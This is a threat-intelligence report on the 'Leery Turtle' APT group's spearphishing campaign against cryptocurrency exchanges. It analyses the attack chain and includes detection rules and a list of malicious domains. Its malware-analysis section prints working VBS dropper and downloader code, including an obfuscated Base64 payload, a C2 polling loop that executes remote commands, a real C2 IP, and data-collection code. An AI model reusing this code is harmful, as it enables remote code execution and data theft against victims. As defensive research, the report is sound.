

# Leery Turtle Threat Report

Report Date: 6 May 2020 Report No: 20CTl212







# TABLE OF CONTENT

| l.   | THREAT GROUP SUMMARY                   | 3  |
|------|----------------------------------------|----|
|      | Introducing the Leery Turtle APT Group | 3  |
|      | Targets and Capabilities               | 3  |
| II.  | TECHNICAL ANALYSIS OF KEY ATTACKS      | 4  |
|      | Activity Summary                       | 4  |
| III. | DETECTION AND MITIGATION               | 12 |
| IV.  | APPENDIX                               | 13 |
| \/   | CONTACT                                | 14 |





# THREAT GROUP SUMMARY

| Group Name      | Leery Turtle                     |  |
|-----------------|----------------------------------|--|
| Threat Class    | Advanced Persistent Threat       |  |
| Target Industry | Cryptocurrency Exchange Business |  |
| Motivation      | Financial Gain                   |  |
| Attack Scope    | Global                           |  |
| Favorite Method | Spearphishing, Malware Infection |  |
| Active Since    | Late 2017                        |  |

# Introducing the Leery Turtle APT Group

**Leery Turtle** is a threat group which is active since at least late 2017. They are targeting Cryptocurrency Exchange companies globally. They continuously carry out spear-phishing campaigns to infect their targets with custom written malware. The forensic analysis concludes that this group is systematically operated, persistent, and funded.

# Targets and Capabilities

All of the campaigns observed were directed towards Cryptocurrency Exchange companies. Leery Turtle does not focus on any particular region, and target businesses worldwide. they mostly target technical and executive roles.

In their operations, Leery Turtle employs extensive reconnaissance tactics. To specify vulnerable entry points, they send decoy e-mails with non-malicious attachments and monitor which of their targets tend to open and download them. The evidence also suggests that Leery Turtle selects and profiles their targets at an advanced level to the details of their private life.

Attacks imitate commonly used file storage services like Google Drive, Microsoft OneDrive etc. This mimicking behavior also observed in their choice of domains. They also use e-mail spoofing techniques to make the e-mails appear as coming from a coworker.







Image 1 - Example phishing e-mail imitating Google Drive

# II. TECHNICAL ANALYSIS OF KEY ATTACKS

# **Activity Summary**

Steps of an attack are like the following:

- 1. A password-protected PDF file is sent alongside an LNK shortcut that imitates a text file containing the pdf's password.
- 2. When double-clicked the shortcut file sends an HTTP request to a remote server through Windows utility mshta.exe. This request is intended to download and execute the first stage payload.
- 3. The attacker's web server responds with a VBS payload which will be executed. Additional controls on the server-side are present. For example, we have observed that the server is checking if the user agent string is matching with MSHTA.
- 4. We observed that the webserver is always running on TCP 8080.
- 5. The first stage payload gathers information about the infected system and sends them to the command and control server.
- 6. CNC server responds with a Second Stage VBS payload, which will be saved under the %TEMP% directory.
- 7. Malware creates a shortcut file named 'xBoxOne.lnk' under the Startup directory as a means of persistence.







# MALWARE ANALYSIS

# LNK Shortcut File - Password.txt.lnk

Initial LNK file is a simple shortcut that downloads & executes VBS code from a remote server using Microsoft's system utility MSHTA. It is observed that attackers use the URL shortening service "bit.ly" at every stage of the operation.







# File Dropping and Persistency - First Stage Downloader

It can be seen that malware is dropping files in the below code snippet. The malware contains a Base64 encoded code which then gets decoded and dropped under %Temp% directory with .vbs extension. After that, it creates another shortcut file under the Startup directory as a means of persistence.

```
ucr="https://bit.ly/37W6fgx"
```

In="b24gZXJyb3IgcmVzdW11IG51eHQNCnJhbmRvbW16ZQ0KaWYgV1NjcmlwdC5Bcmd1b
WVudHMuTGVuZ3RoPjAgdGhlbg0KCUhUUD0iaHQiDQoJdXU9SFRQJiJ0cDoiJiIvLyImV1
NjcmlwdC5Bcmd1bWVudHMuSXRlbSgwKQ0KCWNvYj0iV2luSHR0cCI"&"NCgljb2I9Y29i
JiJSZXF1ZXN0LiINCgljb2I9Ildpbkh0dHAiJiIuIiZjb2INCgljb2I9Y29iJiI1LjEiD
QoJc2V0IHdocj1DcmVhdGVPYmplY3QoY29iKQ0KCWRvIHdoaWxlIHRydWUNCgkJcHM9I1
BPIg0KCQ10dz0iMiINCgkJcnRjPSIiDQoJCXRwYz11dSYiPyImInRvcCImImljPSImInM
iJk"&"ludCgxMDAwKnJuZCs5MDAwKQ0KCQ13aHIuT3BlbiBwcyYiU1QiLHRwYyxmYWxzZ
Q0KCQ13aHIuU2VuZCB0dyYiMDAiDQoJ"&"CWlmIHdoci5TdGF0dXM9MjAwIFRoZW4NCgk
JCXJ0Yz13aHIuUmVzcG9uc2VUZXh0DQoJCWVuZCBpZg0KCQlpZiBydGM8PiIiIHRoZW4N
CgkJCUV4ZWN1dGUocnRjKQ0KCQkJZXhpdCBkbw0KCQllbmQgaWYNCgkJV1NjcmlwdC5Tb
GVlcCAx0DAqMTAwMA0KCWxvb3ANCmVuZCBpZg0K"

```
set fob=CreateObject("Scripting.FileSystemObject")
flp=fob.GetSpecialFolder(2)&"\"&"Xbox"&".1"&"nk"

Set tcl=wish.CreateShortcut(flp)
tcl.TargetPath="msh"&"ta"

pf=fob.GetSpecialFolder(2)&"\mfesf.vbs"
set btf=fob.OpenTextFile(pf,2,true)

tcl.Arguments=ucr
...
btf.Write dbsc(ln)
btf.Close()
```





## Base64 Decoded VBS Code - First Stage Downloader

This code snippet sends POST requests to CnC at regular intervals to receive commands to be executed.

```
on error resume next
randomize
if WScript.Arguments.Length>0 then
      HTP="ht"
      uu=HTP&"tp:"&"//"&WScript.Arguments.Item(0)
      cob="WinHttp"
      cob=cob&"Request."
      cob="WinHttp"&"."&cob
      cob=cob&"5.1"
      set whr=CreateObject(cob)
      do while true
            ps="P0"
            tw="2"
            rtc=""
            tpc=uu&"?"&"top"&"ic="&"s"&Int(1000*rnd+9000)
            whr.Open ps&"ST",tpc,false
            whr.Send tw&"00"
            if whr.Status=200 Then
                  rtc=whr.ResponseText
            end if
            if rtc<>"" then
                  Execute(rtc)
                  exit do
            end if
            WScript.Sleep 180*1000
      loop
end if
```





## Checking for Security Products - First Stage Downloader

Malware enumerates the list of processes by interacting with WMI. After that, it checks for the presence of several Antivirus products. In case Qihoo360 Total Security, a Chinese AV product, is present then it deletes the shortcut under Startup which it created a while back. Therefore malware does not persist on the system if this security product is present.

```
set wmi=GetObject("winmgmts:{impersonationLevel=impersonate}!\\.
\root\cimv2")
set pl=wmi.ExecQuery("Select * from "&"Win32_Process")
for each pi in pl
      tpl=tpl&LCase(pi.Name)&"|"
next
ex="ws"
if Instr(tpl,"kwsp"&"rot")>0 or Instr(tpl,"nppr"&"ot")>0 then
end if
ln="star"&"t /b " & ex & "cr"&"ipt """&pf&""" "+"203.144.133.42:8080/
ln2=" & move """&flp&""" """& wish.SpecialFolders("startup") &"\"""
if Instr(tpl, "hudo"&"ngf")>0 or Instr(tpl, "qhs"&"afe")>0 then
      ln2=" & del """&flp&""""
else
      tcl.Save
end if
wish.run "CM"&"D.E"&"XE "&"/c " & ln&" 1" & " & " & ln&" 2" &
ln2,0,false
```





# Information Gathering Through WMI – Second Stage Malware

The malware gathers plenty of information about the local system through WMI. It is observed that this information is later sent to the CnC server by the malware.

```
set adapItems=ObjWMI.ExecQuery("SELECT * FROM
Win32_NetworkAdapterConfiguration",,48)
      for each adapter in adapItems
            on error resume next
            if isNull(adapter.IPAddress) then
                  getInfo=getInfo+"Network
Adapter:"+tab&adapter.Description+ent
                  getInfo=getInfo+" MAC
Address:"+tab&adapter.MACAddress + ent
                  getInfo=getInfo+" IP
Address:"+tab+Join(adapter.IPAddress, ",") + ent
                  getInfo=getInfo+" Subnet
Mask:"+tab+Join(adapter.IPSubnet, ",") + ent
                  getInfo=getInfo+" Default
Gateway:"+tab+Join(adapter.DefaultIPGateway, ",")+ ent
                  if adapter.DHCPEnabled=true then
                        getInfo=getInfo+" DHCP
Servers:"+tab&adapter.DHCPServer + ent
                  end if
                  getInfo=getInfo+" DNS
Server:"+tab+Join(adapter.DNSServerSearchOrder, ",") + ent
            end if
      next
```





#### Data sent to CnC

Current Time: 12/3/2019 6:51:57 AM

Username: USER-PC\admin

Hostname: USER-PC

OS Name: Microsoft Windows 7 Professional 32-bit

OS Version: 6.1.7601

Install Date: 10/05/2017 Boot Time: 12/3/2019 5:48:54 AM

Time Zone: (UTC 0 hours) GMT Standard Time

CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz (x64)
Path: C:\Users\admin\AppData\Local\Temp\mfesf.vbs

Network Adapter: Intel(R) PRO/1000 MT Network Connection

MAC Address: 52:54:00:4A:04:AF

IP Address: 192.168.100.207, fe80::a179:b3ff:199:2314

Subnet Mask: 255.255.255.0,64

Default Gateway: 192.168.100.2

DNS Server: 192.168.100.2

3696 1 "C:\Windows\System32\cmd.exe" /C "ECHO huobi>C:

\Users\admin\AppData\Local\Temp\Password.txt&NOTEPAD.EXE C:

\Users\admin\AppData\Local\Temp\Password.txt&DEL C:

\Users\admin\AppData\Local\Temp\Password.txt"

2884 1 \??\C:\Windows\system32\conhost.exe

328 1 NOTEPAD.EXE C:

\Users\admin\AppData\Local\Temp\Password.txt

2712 0 WmiPrvSE.exe

1768 1 wscript "C:\Users\admin\AppData\Local\Temp\mfesf.vbs"

203.144.133.42:8080/edit 1

1096 1 wscript "C:\Users\admin\AppData\Local\Temp\mfesf.vbs"

203.144.133.42:8080/edit 2





## Command and Control Communication - Second Stage Malware

It is observed that malware has two different communication methods to receive commands. The first method is simply receiving commands in Base64 encoded format. CNC responses beginning with "23#" are using this method.

The second one is a bit more complicated. This time malware will receive a second URL from the CNC. Then it will send a GET request to this URL. The second server will respond with an encrypted payload and decryption key. We believe that this mechanism is meant to be a more resilient commanding system. CNC responses beginning with "20#" are using this method.

### 1. Simple Communication Method



## 2. Dead-Drop Communication Method







# TACTICS, TECHNIQUES & PROCEDURES

Techniques and Tactics used by this threat are mapped according to the MITRE ATT&CK framework below.

| Initial Access           | Execution                                           | Startup Folder          | File Deletion | Discovery | Command Control                                   |
|--------------------------|-----------------------------------------------------|-------------------------|---------------|-----------|---------------------------------------------------|
| Spearphishing<br>(T1192) | Mshta (T1170)                                       | Setup Folder<br>(T1060) | •             | (T1057)   | Standard Application<br>Layer Protocol<br>(T1071) |
|                          | Scripting<br>(T1064)                                |                         |               | -,        | Data Obfuscation<br>(T1001)                       |
|                          | Windows<br>Management<br>Instrumentation<br>(T1047) |                         |               |           | Data Encoding<br>(T1131)                          |

# III. DETECTION AND MITIGATION

| Stage         | Detection                                                                          |  |
|---------------|------------------------------------------------------------------------------------|--|
| Persistency   | Shortcut file named 'xBoxOne.lnk' is preset under Startup folder                   |  |
| CNC Domain    | DNS request contains two or more of there; googl, drive, cloud, share, upload      |  |
| CNC Traffic   | The destination port is 8080 and traffic contains one of these; 20#, 23#, VBScript |  |
| Shortcut File | LNK target starts with mshta http://bit.ly/                                        |  |
| Dropper       | File with .vbs extension is created under Temp folder                              |  |





# IV. APPENDIX

| drive.googleupload.info             | www.msupdatepms.xyz          |
|-------------------------------------|------------------------------|
| support.gdrvcheck.co                | drivelnk.liveonedrvshare.xyz |
| gdocs.googleupload.info             | scloud.wechart.org           |
| microsoft-update10v.amazonaws1.info | check.onedrvdn.co            |
| _jfieo2_se.drivegooglshare.xyz      | 092jb_378v3_1.googldocs.org  |
| docs.gdriveshare.top                | att.gdrvupload.xyz           |
| docs.googlefiledrive.com            | client.googleapis.online     |
| download.gdriveupload.site          | down.financialmarketing.live |
| drivegoogle.publicvm.com            | drive.gogleshare.xyz         |
| file.onedrivecloud.store            | drives.googlecloud.live      |
| iellsfileshare.sharedrivegght.xyz   | gbackup.gogleshare.xyz       |
| mail.gmaildrive.site                | mail.gdriveupload.info       |
| service.amzonnews.club              | mail.googleupload.info       |
| update.gdrives.top                  | start.showprice.xyz          |
| verify.googleauth.pro               | upload.gdrives.best          |





# V. CONTACT

## Address HeadQuarter:

Parnu Mnt 10, 10148 Tallinn, Estonia

Tel: +14156551677 info@cyberstruggle.org https://cyberstruggle.org

# Address MEA (Bosphorus Chapter):

DAP Yapı Z Ofis Plaza Kat 3 No 299 Kağıthane/Istanbul

Tel: +90 850 885 212

## Address R&D:

Istanbul Teknik Üniversitesi Arı Teknokent Sarıyer/Istanbul

Tel: +90 850 885 212





